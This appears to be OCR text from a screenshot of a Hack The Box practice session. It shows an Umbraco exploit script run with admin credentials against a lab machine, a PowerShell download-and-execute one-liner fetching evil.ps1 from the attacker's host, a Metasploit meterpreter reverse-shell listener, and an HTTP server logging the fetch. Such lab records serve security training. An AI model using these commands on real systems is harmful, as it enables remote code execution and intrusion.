 Terminal
VOL 100%
192.168.216.131
10.10.14.30
16:52
KIROKAZE
lient).DownloadString('http://10.10.14.30/evil.ps1')"
Exception calling "DownloadString" with "1" argument(s): "Unable t
o connect to the remote server"
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.3
0/evi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocati
onException
    + FullyQualifiedErrorId : WebException
❯ python umbraco_cve.py -u admin@htb.local -p baconandcheese -i 'h
ttp://10.10.10.180' -c powershell.exe -a "IEX (New-Object Net.WebC
lient).DownloadString('http://10.10.14.30/evil.ps1')"
/home/k/H/R/exploits
✔ | root@kali
Metasploit tip: Save the current environment with the save command
, future console restarts will use this environment again
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/
reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.30
lhost => 10.10.14.30
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.30:4444
msf5 exploit(multi/handler) >
❯ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.180 - - [12/Jul/2020 16:51:36] "GET /evil.ps1 HTTP/1.1" 2
00 -
HackThebox
Multimedia
Navegadores
Terminales
0,91 Load
31,0 GiB Free
Disconnected
Disconnected
100%
dom 12 jul 16:52
ES